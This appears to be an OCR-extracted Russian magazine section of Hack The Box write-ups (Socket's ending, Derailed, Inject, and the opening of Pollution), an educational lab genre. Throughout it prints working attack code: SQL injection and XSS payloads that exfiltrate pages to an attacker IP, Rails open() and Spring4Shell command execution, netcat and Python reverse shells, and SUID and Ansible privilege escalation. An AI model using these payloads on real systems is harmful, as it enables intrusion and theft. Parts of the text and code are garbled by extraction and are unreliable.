 $\{$ "version": "qwe0.0.2" union select 1, group\_concat(answered\_by), group\_concat(answer), 4 from answers -- -"

![](_page_19_Picture_425.jpeg)

Получаем пароли пользователей Thomas Keller и Mike и пробуем авторизоваться по SSH, перебирая разные варианты логина. Логин tkeller подошел.

```
tkeller@socket:~$ id
uid=1001(tkeller) gid=1001(tkeller) groups=1001(tkeller),1002(shared)
tkeller@socket:~$ cat user.txt
369a97193d42f40e32d9fbe132c33b91
tkeller@socket:~$
```
Флаг пользователя

#### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

Проникнув в систему, мы должны собрать информацию. Я буду использовать для этого скрипты PEASS.

#### Справка: скрипты PEASS

 $\mathfrak{r}$ 

Что делать после того, как мы получили доступ в систему от имени пользователя? Вариантов дальнейшей эксплуатации и повышения привилегий может быть очень много, как в Linux, так и в Windows. Чтобы собрать информацию и наметить цели, можно использовать Privilege Escalation Awesome Scripts SUITE (PEASS) - набор скриптов, которые проверяют систему на автомате и выдают подробный отчет о потенциально интересных файлах, процессах и настройках.

В выводе скрипта отмечена запись в /etc/sudoers.

```
|| Checking 'sudo -l', /etc/sudoers, and /etc/sudoers.d<br>https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid
     :hing Defaults entries for <mark>tkeller</mark> on socket:<br>env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
Matching Defaults entries for
                  may run the following commands on socket:<br>LL) NOPASSMD: /usr/local/sbin/build-installer.sh
                                                                     Настройки судоера
```
#### Справка: sudoers

Файл **/etc/sudoers** в Linux содержит списки команд, которые разные группы пользователей могут выполнять от имени администратора системы. Можно просмотреть его как напрямую, так и при помощи команды **sudo** -1.

Мы можем запустить скрипт /usr/local/sbin/build-installer.sh от имени пользователя **root** без ввода пароля. Разберемся, что делает этот сценарий.

```
tkeller@socket:~$ cat /usr/local/sbin/build-installer.sh
#!/bin/bash
if [ $# -ne 2 ] & [[ $1 \neq 'cleanup' ]]; then
  /usr/bin/echo "No enough arguments supplied"
  exist 1;fi
action=$1
name = $2ext=\$(/usr/bin/echo \$2 |/usr/bin/awk -F'.' '\ print $(NF) }</')if [[-L $name ]]; then/usr/bin/echo 'Symlinks are not allowed'
  exit 1;fi
if [I \$action = 'build' ]]; then
  if [ \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{/usr/bin/rm -r /opt/shared/build /opt/shared/dist 2>/dev/null
     /home/svc/.local/bin/pyinstaller $name
     /usr/bin/mv ./dist ./build /opt/shared
  else
     echo "Invalid file format"
     exit 1;fi
elif [\int $action = 'make' ]]; then
  if [\int \sec t = 'py' ] ; then
     /usr/bin/rm -r /opt/shared/build /opt/shared/dist 2>/dev/null
     /root/.local/bin/pyinstaller -F --name "greader" $name --specpath /tmp
    /usr/bin/mv ./dist ./build /opt/shared
  else
     echo "Invalid file format"
     exist 1;fi
elif [ $action = 'cleanup' ]]; then
  /usr/bin/rm -r ./build ./dist 2>/dev/null
  /usr/bin/rm -r /opt/shared/build /opt/shared/dist 2>/dev/null
  /usr/bin/rm /tmp/qreader* 2>/dev/null
else
  /usr/bin/echo 'Invalid action'
  exit 1;
                         Содержимое файла build-installer.sh
```
В коде интересны два блока, которые будут выполняться, если указаны параметры **build** или make. В обоих блоках указанный в параметре файл будет передан программе pyinstaller. Таким образом можно выполнить произвольный код на Python. Создадим файл privesc.spec, который будет назначать S-бит командной оболочке.

#### import os

os.system("chmod u+s /bin/bash")

#### **Справка: бит SUID**

Когда у файла установлен атрибут setuid (S-атрибут), обычный пользователь, запускающий этот файл, получает повышение прав до пользователя - владельца файла в рамках запущенного процесса. После получения повышенных прав приложение может выполнять задачи, которые недоступны обычному пользователю. Из-за возможности состояния гонки многие операционные системы игнорируют S-атрибут, установленный shell-скриптам.

А теперь запускаем скрипт и передаем ему созданный файл.

#### sudo /usr/local/sbin/build-installer.sh build privesc.spec

![](_page_19_Picture_426.jpeg)

Как видишь, теперь у файла /bin/bash установлен S-бит, и, запустив его, мы можем получить новую привилегированную сессию.

#### /bin/bash -p

![](_page_19_Picture_52.jpeg)

Флаг рута

Флаг рута у нас, машина захвачена! Н

# HTB

![](_page_20_Picture_2.jpeg)

#### Derailed  $OS:$ Linux A Insane Difficulty: Points: 50 Release: 19 Nov 2022 10.10.11.190  $IP:$

#### ПЕНТЕСТИМ ВЕБ-ПРИЛОЖЕНИЕ HA RUBY ON RAILS

В этом райтапе я покажу приемы, которые используются при атаках на веб-приложения, в первую очередь — работающие на Ruby on Rails. Начнем со сканирования сайта, найдем и проэксплуатируем XSS, затем получим доступ к хосту через RCE. Для повышения привилегий на атакуемой машине разберемся с OpenMediaVault.

![](_page_20_Picture_6.jpeg)

Нашей целью будет захват тренировочной машины Derailed с площадки Hack The Box. Уровень сложности отмечен как «безумный».

![](_page_20_Picture_8.jpeg)

#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### **РАЗВЕДКА**

Сканирование портов Добавляем IP-адрес машины в /etc/hosts:

10.10.11.190 derailed.htb

И запускаем сканирование портов.

#### Справка: сканирование портов

Сканирование портов — стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования - это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта:

![](_page_20_Picture_526.jpeg)

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором - более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

![](_page_20_Picture_527.jpeg)

Nmap нашел два открытых порта: 22 - служба OpenSSH 8.4p1 и 3000 -

веб-сервер Nginx 1.18.0. Очевидно, что начинать стоит с осмотра веб-приложения.

![](_page_20_Picture_528.jpeg)

+ Create New Clipnote

**DERAILED.HTB** 

 $\left| \bullet \right\rangle$ 

 $($  in  $)$ 

 $(\circledast)$ 

**ABOUT DERAILED.HTB** derailed.htb is a free to use service, which allows users to create notes within a few

#### Главная страница сайта derailed.htb

 $\mathbf{f}$ 

На сайте даже без регистрации можем создать заметку.

**LOCATION** 

2215 John Daniel Drive

Clark, MO 65243

![](_page_20_Picture_529.jpeg)

Обратим внимание, что обращение к только что созданной заметке происходит по номеру в URL, отсюда можно сделать вывод об использовании какого-то API. Просканируем корневой каталог сайта по словарю с разными названиями файлов и названиями конечных точек API. Я сделаю это с помощью feroxbuster.

#### Справка: сканирование веба с feroxbuster

Одно из первых действий при тестировании безопасности веб-приложения - это сканирование методом перебора каталогов, чтобы найти скрытую информацию и недоступные обычным посетителям функции. Для этого можно использовать программы вроде dirsearch, DIRB или ffuf. Я предпочитаю feroxbuster.

- При запуске указываем следующие параметры:
- $\cdot$  -u URL:
- - w словарь (я использую словари из набора SecLists);
- $-t$  количество потоков;
- - d глубина сканирования.

#### Запускаем:

feroxbuster -u http://10.10.11.190:3000 -w files\_interesting.txt -t 256

![](_page_20_Picture_530.jpeg)

Перебором мы нашли страницу со свойствами веб-фреймворка Ruby on Rails - / rails/info/properties.

![](_page_20_Picture_531.jpeg)

#### Свойства Ruby on Rails

Теперь можно не сканировать каталоги и файлы, так как Rails предоставит нам всё в удобном виде на одной странице: /rails/info/routes.

 $\times$  +

 $\oplus$  derailed.htb

 $\times$   $\bullet$  Routes

![](_page_20_Picture_532.jpeg)

![](_page_20_Picture_533.jpeg)

Потратив много времени и ничего не найдя, я вернулся к форме авторизации и спустя еще какое-то время узнал, что форма не дает ввести в поле имени пользователя больше 48 символов. Однако мы можем это сделать с помощью Burp, обходя JS-скрипты.

Регистрация пользователя с длинным именем

**Request** 

- Pretty Hex Raw 1 POST / register HTTP/1.1
- 2 Host: 10.10.11.190:3000 3 Content-Length: 660
- $4$  Cache-Control: max-age=0 5 Upgrade-Insecure-Requests: 1 6 Origin: http://10.10.11.190:3000 7 Content-Type: application/x-www-form-urlencoded 8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36 9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima  $ge/$ apng, $*/$ \*; $q=0.8$ , application/signed-exchange; $v=$ b3; $q=0.9$ 10 Referer: http://10.10.11.190:3000/register 11 Accept-Encoding: gzip, deflate 12 Accept-Language: ru-RU, ru; q=0.9, en-US; q=0.8, en; q=0.7 13 Cookie: \_simple\_rails\_session= PD0d22l1b7eak0hxsPdXEPNJSZfQWZB5HNNDDH2yVDqGOhYHONpwUYpiAbFy58fYRR%2BAe%2FAg2Tn fX8BRn5hR5UhgeuHxtj4FYn8aM2fC2RXLcRCuUjof%2BgV1uLQLLB74rjWG5x8XUS2waMwYdNwcFqfN IBqK7aHYig0%2Bs2CSqhRSX1MnXhrQr%2Fj9fjc6bG2UYgBk0n7pGdRLmVVB49Wgug4UMJByVB2KmVX acq66ZvUIKQuso74U0E%2B4XaHMuzACRDX83J86ktp0pU67w%2BQ0TEj1j7Hdc39zzDU39Qk%3D--Hr cHVm9S%2F4nVkGLm--QfEaIimLPPTl0rvRscuzhQ%3D%3D 14 Connection: close 15 16 authenticity\_token= ShnJrEzDFZ\_yMInz6F01xbDuDQCBs7iamSF2oBR-RBA9NHUkLA2F2d5ek0GajfX8DzFxrxzzkm06LK8 psh5Npg&user%5Busername%5D= &user%5Bpassword%5D=ralf&user%5Bpassword\_confirmation%5D=ralf Переполнение поля created

![](_page_20_Picture_53.jpeg)

< ☆

**LOGOUT** 

 $\equiv$ 

Продолжая изучать сайт, я обнаружил переполнение в поле created, где раньше отображалась дата создания заметки.

**CLIPNOTES** 

▲ Не защищено | 10.10.11.190:3000/clipnotes/110

Author: 

Так как контроль этого поля пользователем не предусматривался, возможно, и проверок там никаких нет. Снова перебрав разные нагрузки по словарю, я ничего не получил и пошел искать XSS для Ruby on Rails на сайте CVE. И мне удалось найти подходящую уязвимость. Она содержится в модуле Rails:: Html::SafeListSanitizer.

Информация о заметке

![](_page_20_Picture_534.jpeg)

Возьмем из отчета готовую нагрузку:

1 test

<select<style/>W<xmp<script>alert(1)</script>

И отправим ее после 48-го символа в имени пользователя при регистрации. Но ничего не произошло.

CHINCOK YA3BNMOCTEN HUDY ON HAIIS

Тестирование нагрузки XSS

Упростим нагрузку и повторим тест:

<select<style/><script>alert(1)</script>

В исходном коде страницы все отображается корректно, но алерт не появляется.

> select<style 0×19.5

1 test **DOM Invader**  $\mathbb{R}$   $\Box$  Elements Console Sources Network Performance Memory Application Security Lighthouse

<html class="fontawesome-i2svg-active fontawesome-i2svg-complete"> > <head>...</head> v <body id="page-top">

<!-- Navigation--> ><nav class="navbar navbar-expand-lg bg-secondary text-uppercase fixed-top" id="mainNav">..</nav>

v<header class="masthead"> v<div class="container"> v<div class="d-flex justify-content-between">  $\blacktriangledown$  <div>

</select<style>

</label>

 $\le$ script>alert(1)</script> == \$0

<!DOCTYPE html>

 $\cdots$ 

v<label id="desc" for="author"> v<select<style>

Тестирование нагрузки XSS

Попробуем выполнить запрос на свой сервер через загрузку картинки.

<select<style/>>img src='http://10.10.14.6/test'>

![](_page_20_Picture_535.jpeg)

<u>u numoteneba itu</u>

Нагрузка отработала, так что давай ее раскручивать.

Продолжение статьи >

#### **HTB DERAILED** ПЕНТЕСТИМ ВЕБ-ПРИЛОЖЕНИЕ НА RUBY ON **RAILS**

#### ТОЧКА ОПОРЫ **XSS B Ruby on Rails**

Добиться выполнения скриптов было просто, для этого используем известный метод через параметр onerror. Код из него исполняется в том случае, когда браузер не может загрузить картинку. Для проверки выполняем JS-код, который выполнит запрос на наш сервер.

![](_page_21_Picture_569.jpeg)

Скрипт кодируем в charCode с помощью CyberChef (в кодировке Base64 код не выполнился). Отправляем его в нагрузке и получаем два запроса: один для картинки и второй из JS-кода.

src='http://10.10.14.6/none page' onerror="eval(String.fromCharCode(  $118, 97, \ldots, 41, 59)$ )">

onerror="eval(String.fromCharCode(118,97,114,32,117,114,108,32,61,32,34,104,116,116,112,58,47,47,49,48,46,49,48,46,49,52,46,54,47,115,99  $\alpha$  created:

![](_page_21_Picture_570.jpeg)

#### Логи веб-сервера

Нагрузка отработала, а так как куки в запросе не передаются, единственный вариант эксплуатации - получать доступ к административным страницам (ведь код будет выполняться у администратора) и эксфильтровать их содержимое к себе на сервер.

Следующий код выполнит запрос на страницу /administration, ответ закодирует в Base64 и кодировку URL и отправит на наш сервер в качестве параметра запроса.

```
var url = "http://derailed.htb:3000/administration";
var xhr = new XMLHttpRequest();xhr.onreadystatechange = function() {
   if (xhr.readyState == XMLHttpRequest.DONE) {
       fetch("http://10.10.14.6/?"+ encodeURI(btoa(xhr.responseText))
\big)\}\mathcal{F}xhr.open('GET', url, true);
xhr.send(null);
```
Кодируем через CyberChef и отправляем на сайт. Затем создаем отчет для администратора и мониторим логи веб-сервера. Получив желанный запрос, декодируем Base64 и открываем страницу в браузере. Страница выглядит некрасиво, так как JS-скрипты не загружаются.

**CLIPNOTES**  $Menu =$ </u>

• Administration • Logout

**Reports** 

27.01.2023 Download

**Location** 

2215 John Daniel Drive Clark, MO 65243

derailed.htb

 $f \blacktriangleright$  in  $\otimes$ 

**About derailed.htb** 

derailed.htb is a free to use service, which allows users to create notes within a few seconds.

Copyright © derailed.htb 2022

Страница administration

Рассмотрев подробнее ссылку Download, отмечаем, что это HTML-форма с несколькими параметрами.

![](_page_21_Picture_28.jpeg)

#### Исходный код страницы

Используется токен CSRF, поэтому выполнить запрос без посещения страницы /administration не получится. Также в исходном коде уже задан скачиваемый файл. Здесь пришлось долго возиться и с подсказкой «смотреть последние CVE». В итоге я вышел на уязвимость функции open в Ruby on Rails. Логично, ведь как-то же нужно открыть файл.

#### **RCE via the Kernel-level Open Function**

This is the most straightforward Ruby-specific RCE vulnerability this blog post will discuss. If the built-in Ruby open function is called with user-supplied input in a Rails request handler, like this:

#### open(params[:path\_or\_url])

...then that request handler is vulnerable to arbitrary OS command execution, simply by the attacker setting the first character of the input to a pipe character  $( )$ . In the example, it can be exploited by accessing a URL such as:

#### http://127.0.0.1:3000/?url=|date%3E%3E/tmp/rce1.txt

Эксплоит для уязвимости в функции open

#### **Ruby on Rails open RCE**

Первым делом нам нужно решить проблему с токеном CSRF. Для этого обращаемся к странице /administration и извлекаем из ответа значение элемента с ID authenticity token. После этого передаем его на наш сервер.

![](_page_21_Picture_571.jpeg)

xhr.open('GET', url, true); xhr.send(null);

13:12:45] code 404, message File not found<br>13:12:45] "GET /none page HTTP/1.1" 404 -

![](_page_21_Picture_572.jpeg)

У нас получилось извлечь токен, теперь попробуем проэксплуатировать уязвимость. Смысл в том, чтобы в имени файла передать конвейер команд. Для теста выполним запрос с помощью curl:

ha2u3uSkQObovwJBADBkYn3vbyXtosA HTTP/1.1" 200

#### $|curl http://10.10.14.44/test rce$

Следующий скрипт выполнит запрос к странице /administration, сделает задержку две секунды для ожидания загрузки страницы, получит CSRF-токен и создаст новую HTML-форму с теми же параметрами, что и в легитимной форме для скачивания файлов. Затем заполняем форму извлеченным CSRFтокеном и нагрузкой.

```
var xmlHttp = new XMLHttpRequest();
xmlHttp.open("GET", "http://derailed.htb:3000/administration", true);
xmlHttp.send(null);
setTimeout(function() {
  var doc = new DOMParser().parseFromString(xmlHttp.responseText,
text/html');
  var token = doc.getElementById('authenticity_token').value;
  var newform = new DOMParser().parseFromString('<form id="rform"
method="post" action="/administration/reports">
                                                   \langleinput
type="hidden" name="authenticity_token" id="authenticity_token"
value="placeholder" autocomplete="off">
                                           <input id="report_log"
type="text" class="form-control" name="report_log"
value="placeholder" hidden=""> <button name="button"
type="submit">Submit</button>', 'text/html');
  document.body.append(newform.forms.rform);
  document.getElementById('rform').elements.report log.value = '
curl http://10.10.14.44/test rce;
   document.getElementById('rform').elements.authenticity_token.value
= token;
  document.getElementById('rform').submit();
```
После отправки мониторим логи веб-сервера и видим запрос из нагрузки для функции open.

![](_page_21_Picture_573.jpeg)

Нагрузка отработала, поэтому запускаем листенер pwncat-cs -lp 4321 и кидаем реверс-шелл:

|rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.10.14.44 4321  $\frac{1}{2}$  /tmp/f

![](_page_21_Picture_574.jpeg)

Получив бэкконнект, забираем флаг пользователя в его домашнем каталоге.

![](_page_21_Picture_575.jpeg)

#### **ПРОДВИЖЕНИЕ**

 $\}, 2000);$ 

Для продвижения к другому пользователю стоит поискать учетные данные. Так как в системе есть веб-приложение с базой данных, это наша первая цель. В каталоге сайта находим файл sqlite3 и скачиваем на свой компьютер.

![](_page_21_Picture_576.jpeg)

Затем открываем файл для анализа. Я использую для этого **DB Browser**. Выбираем таблицу users, где и находим двух пользователей, а также bcryptхеши их паролей.

![](_page_21_Picture_577.jpeg)

Содержимое таблицы users

Отправляем хеши на перебор с помощью **hashcat**, указывая режим 3200 (параметр - m).

hashcat -a 0 -m 3200 3200 hash.txt rockyou.txt

\$2a\$12\$AD54WZ4XBxPbNW/5gWUIKu0Hpv9UKN5RML3sDLuIqNqqimqnZYyle:greenday [s]tatus [p]ause [b]ypass [c]heckpoint [f]inish [q]uit  $\Rightarrow$ Результат перебора хешей

Получаем один пароль. Осталось найти пользователя. Для этого получим всех пользователей с активной командной оболочкой из файла /etc/passwd.

cat /etc/passwd | grep -v 'nologin\|false'

pte) rails@derailed:<mark>/var/www/rails-app/db</mark>\$ cat /etc/passwd | grep -v 'nologin\|false' root:x:0:0:root:/root:/bin/bash sync:x:4:65534:sync:/bin:/bin/sync openmediavault-webgui:x:999:996:Toby Wright,,,:/home/openmediavault-webgui:/bin/bash rails:x:1000:100::/home/rails:/bin/bash  $maxcus:x:1001:1002:$ ,,,:/home/marcus:/bin/bash

Пользователи с активной командной оболочкой

Пробуем по порядку добавить полученный пароль и в итоге авторизуемся от имени другого пользователя: openmediavault-webgui.

su: Authentication failure <mark>railed:/var/www/rails-app/db\$</mark> su openmediavault-webgui Password: openmediavault-webgui@derailed:/var/www/rails-app/db\$ id<br>|uid=999(openmediavault-webgui) gid=996(openmediavault-webgui) groups=996(openmediavault-webgui),998(openmediavault-engined),999(openmediavault-config)<br>|openmediava

ails@derailed:/var/www/rails-app/db\$ su marcus

Password:

Сессия пользователя openmediavault-webqui

#### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

OpenMediaVault — это решение для сетевого хранилища на Linux. Оно поддерживает такие сервисы, как SSH, (S)FTP, SMB/CIFS, RSync и многие другие. И сейчас мы находимся в контексте пользователя службы OpenMediaVault. Первым делом просмотрим файл настроек /etc/openmediavault/config.  $xml$ .

![](_page_21_Picture_71.jpeg)

Из интересного наблюдаем только настройки для доступа к веб-серверу, а также, что очень интересно, настройки для доступа по SSH. Так как мы работаем от имени пользователя службы, можем вносить изменения в файл с настройками.

#### openmediavault-webgui@derailed:/var/www\$ ls -la /etc/openmediavault/config.xml rw-- 1 root openmediavault-config 18838 May 30 2022 /etc/openmediavault/config.xml openmediavault-webgui@derailed:/var/www\$ Права на файл настроек OpenMediaVault

Давай внесем в настройки пару изменений и разрешим подключение с приватным ключом по SSH. Подробно об этом написано на форуме. Сперва генерируем пару SSH-ключей.

![](_page_21_Picture_578.jpeg)

Теперь открываем настройки в редакторе nano (да, pwncat это позволяет сделать!) и меняем запись для тестового пользователя, добавляя публичный КЛЮЧ.

![](_page_21_Picture_579.jpeg)

Теперь применим изменения для SSH.

/usr/sbin/omv-rpc -u admin "config" "applyChanges" "{"modules":["ssh "],"force":true}"

openmediavault-webgui@derailed:/var/www\$ /usr/sbin/omv-rpc -u admin "config" "applyChanges" "{\"modules\":[\"ssh\"],\"force\":true}'

Применение настроек

И подключаемся с приватным ключом!

openmediavault-webgui@derailed:/var/www\$

null

![](_page_21_Picture_82.jpeg)

Флаг рута у нас, а значит, машина захвачена! Н

HTB INJECT

![](_page_22_Picture_2.jpeg)

![](_page_22_Picture_580.jpeg)

#### **ИСПОЛЬЗУЕМ** ANSIBLE PLAYBOOKS ДЛЯ ПОВЫШЕНИЯ ПРИВИЛЕГИЙ

В этом райтапе я покажу, как повысить привилегии с применением техники GTFOBins для Ansible playbooks. Но прежде, чем добраться до него, нам предстоит проэксплуатировать уязвимость Spring4Shell в фреймворке Spring и заполучить учетные данные пользователя.

![](_page_22_Picture_6.jpeg)

Наша цель — захват тренировочной машины Inject с площадки Hack The Box. Уровень ее сложности - легкий.

![](_page_22_Picture_8.jpeg)

#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### **РАЗВЕДКА**

Сканирование портов Добавляем IP-адрес машины в /etc/hosts:

inject.htb 10.10.11.204

И запускаем сканирование портов.

#### Справка: сканирование портов

Сканирование портов — стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования - это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта:

![](_page_22_Picture_581.jpeg)

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором — более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

Nmap scan report for inject.htb (10.10.11.204) Host is up  $(0.25s$  latency). STATE SERVICE **PORT** VERSION OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)  $22/tep$ open ssh ssh-hostkey: 3072 caf10c515a596277f0a80c5c7c8ddaf8 (RSA) 256 d51c81c97b076b1cc1b429254b52219f (ECDSA) 256 db1d8ceb9472b0d3ed44b96c93a7f91d (ED25519) 8080/tcp open nagios-nsca Nagios NSCA I\_http-title: Home Service Info: OS: Linux; CPE: cpe:/o:linux:linux\_kernel Результат работы скрипта

Мы нашли два открытых порта:

• 22 — служба OpenSSH 8.2p1;

• 8080 — веб-сервис Nagios NSCA.

На SSH мы сейчас ничего не добьемся, поэтому обращаем свой взор на веб-сервер.

![](_page_22_Picture_25.jpeg)

Features

![](_page_22_Picture_26.jpeg)

#### **ТОЧКА ВХОДА**

На сайте можно зарегистрироваться и залогиниться, к тому же в глаза бросается возможность загружать файлы через пункт меню Upload. Перейти на эту страницу и загрузить файл получится и без авторизации.

![](_page_22_Picture_582.jpeg)

Содержимое файла /etc/passwd

Значит, LFI присутствует, это нам пригодится.

#### ТОЧКА ОПОРЫ

21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin

При попытке раскрутить уязвимость обнаруживаем, что мы можем не только смотреть файлы, но и получать листинги каталогов.

![](_page_22_Picture_583.jpeg)

Connection: close 6 7 html 8 WebApp 9 10

Содержимое каталога /var/www/

Это явно директория **WebApp**. Давай глянем файлы в ней.

![](_page_22_Picture_38.jpeg)

Так мы узнаем, что имеем дело с приложением на Java. Поскольку используется средство сборки Мауеп, вся структура проекта описана в файле рот. xml (Project Object Model), который находится в корневой папке проекта. В Maven есть понятие «артефакт» — это какая-то зависимость или плагин.

![](_page_22_Picture_584.jpeg)

В этом проекте используется фреймворк Spring - это средство внедрения зависимостей с несколькими удобными слоями (среди них - доступ к базе прокси, аспектно ориентированное программирование, RPC, данных. веб-инфраструктура и прочие). Все это позволяет быстрее и удобнее создавать приложения на Java, но использование таких фреймворков может привести к рискам для безопасности. Так, эта версия Spring содержит известную уязвимость Spring4Shell.

#### **Spring4Shell**

Этот баг приводит к удаленному выполнению кода (RCE). Подробнее о том, как это работает, можешь прочитать в блоге Sysdig. Чтобы проверить уязвимость, попробуем запустить простой веб-сервер на основе Python З и обратиться к нему с удаленного сервера:

curl http://10.10.14.16/test\_rce

Получится такой запрос:

curl -i -s -k -X 'POST' -H 'spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec("curl http://10.10.14.16/ test\_rce")' 'http://inject.htb:8080/functionRouter' --data-raw 'test'

> code 404, message File not found "GET /test\_rce HTTP/1.1" 404 -Логи веб-сервера

Видим запрос в логах, а значит, уязвимость подтверждена. Запускаем листенер pwncat-cs -1p 4321 и выполняем реверс-шелл. В качестве шелла используем следующий проверенный временем код на Python:

python3 -c 'import socket, subprocess, os; s=socket. socket(socket. AF INET, socket. SOCK STREAM); s. connect(("10.10.14.16", 4321)); os. dup2( s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'

Одной командой это выполнить не вышло, поэтому первой командой скачиваем реверс-шелл, второй присваиваем права для выполнения, а третьей выполняем шелл.

curl -i -s -k -X 'POST' -H 'spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec("curl http://10.10.14.16/rs. sh -o /tmp/rs.sh")' 'http://inject.htb:8080/functionRouter' --data-raw 'test'

curl -i -s -k -X 'POST' -H 'spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec("chmod +x /tmp/rs.sh")' 'http://inject.htb:8080/functionRouter' --data-raw 'test'

curl -i -s -k -X 'POST' -H 'spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec("/tmp/rs.sh")' 'http://inject. htb:8080/functionRouter' --data-raw 'test'

![](_page_22_Picture_585.jpeg)

Сессия пользователя frank

#### **ПРОДВИЖЕНИЕ**

В домашнем каталоге пользователя находим скрытую папку .m2 для настроек Maven.

![](_page_22_Picture_586.jpeg)

В этой папке должен быть файл settings. xml, как раз и описывающий основные параметры. Нам повезло, в файле нашлись еще и учетные данные.

![](_page_22_Picture_62.jpeg)

Меняем пользователя с помощью утилиты **su** и получаем первый флаг.

![](_page_22_Picture_587.jpeg)

#### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

frank@inject:/home/frank/.m2\$ ls -la

- 2 frank frank 4096 Feb 1 18:38.

— 1 root frank 617 Jan 31 16:55 settings.xml<br>Frank@inject:/home/frank/.m2\$ cat settings.xml

drwxr-xr-x 7 frank frank 4096 Mar 26 07:28 ..

<?xml version="1.0" encoding="UTF-8"?>

total 12

 $-rw-r$  —

 $drwx -$ 

Мы вошли в систему и получили флаг пользователя, но для продвижения к руту нужно сначала собрать информацию о системе. Я, как обычно, использовал скрипт LinPEAS, но он ничего особенного не показал.

Флаг пользователя

Если базовый перебор потенциально интересных мест в системе ничего не дал, значит, нужно отслеживать запускаемые процессы. Для этого есть отличное приложение **pspy64**. Загрузим его на хост, дадим право на выполнение, а потом запустим и будем мониторить логи. Таким образом обнаруживаем, что запускаются процессы ansible-playbook и ansible-parallel, но что более интересно - они запускаются в контексте пользователя с нулевым UID, а это root.

![](_page_22_Picture_588.jpeg)

Также стоит обратить внимание на используемый путь:

#### /opt/automation/tasks/\*.yml

Получается, мы можем передать на привилегированное выполнение любой конфиг YML в каталоге /opt/automation/tasks/. К тому же записывать в эту директорию могут пользователи группы staff, в которой мы и состоим (вывод команды *id* при получении сессии).

![](_page_22_Picture_589.jpeg)

Первым делом я решил проверить техники GTFOBins и нашел ту, которую можно использовать.

#### .. / ansible-playbook

Shell  $\vert$  Sudo

#### **Shell**

It can be used to break out from restricted environments by spawning an interactive system shell.

TF=\$(mktemp) echo '[{hosts: localhost, tasks: [shell: /bin/sh </dev/tty >/dev/tty 2>/dev/tty]}]' >\$TF ansible-playbook \$TF

#### **Sudo**

If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access the file system, escalate or maintain privileged access.

 $TF = $ (mktemp)$ echo '[{hosts: localhost, tasks: [shell: /bin/sh </dev/tty >/dev/tty 2>/dev/tty]}]' >\$TF sudo ansible-playbook \$TF

#### Техника GTFOBins для ansible-playbook

Одной командой мы создаем конфигурацию, которая приведет к выполнению команды /usr/bin/chmod u+s /bin/bash.

echo '[{hosts: localhost, tasks: [shell: /usr/bin/chmod u+s /bin/ bash]}]' > /opt/automation/tasks/get\_root.yml

Спустя некоторое время проверяем права на файл командной оболочки / **bin/bash** и видим выставленный S-бит.

![](_page_22_Picture_590.jpeg)

**Справка: бит SUID** Когда у файла установлен атрибут setuid (S-атрибут), обычный пользователь, запускающий этот файл, получает повышение прав до пользователя — владельца файла в рамках запущенного процесса. I Іосле получения повышенных прав приложение может выполнять задачи, которые недоступны обычному пользователю. Из-за возможности состояния гонки многие операционные системы игнорируют S-атрибут, установленный shell-скриптам.

#### Так мы и получаем новую привилегированную сессию.

#### /bin/bash -p

phil@inject:~\$ /bin/bash -p phil@inject:~# id uid=1001(phil) gid=1001(phil) euid=0(root) groups=1001(phil),50(staff) phil@inject:~# cat /root/root.txt 3d0edd7eb0144355370b659297599079 phil@inject:~#

# HTB **ANTI CONTROL**

![](_page_23_Picture_2.jpeg)

#### Pollution

![](_page_23_Picture_424.jpeg)

ЭКСПЛУАТИРУЕМ ХХЕ И РАЗБИРАЕМСЯ С УЯЗВИМОСТЬЮ PROTOTYPE POLLUTION

В этом райтапе я покажу, как работать уязвимостью типа prototype pollution  $\overline{C}$ в приложении на Node.js. На пути к ней мы эксплуатации поупражняемся XXE.  $\, {\sf B}$ поработаем с Redis и применим эксплоит ДЛЯ РНР ЕРМ.

![](_page_23_Picture_7.jpeg)

Упражняться мы будем на тренировочной машине Pollution с площадки Hack The Box. Уровень - сложный.

![](_page_23_Picture_9.jpeg)
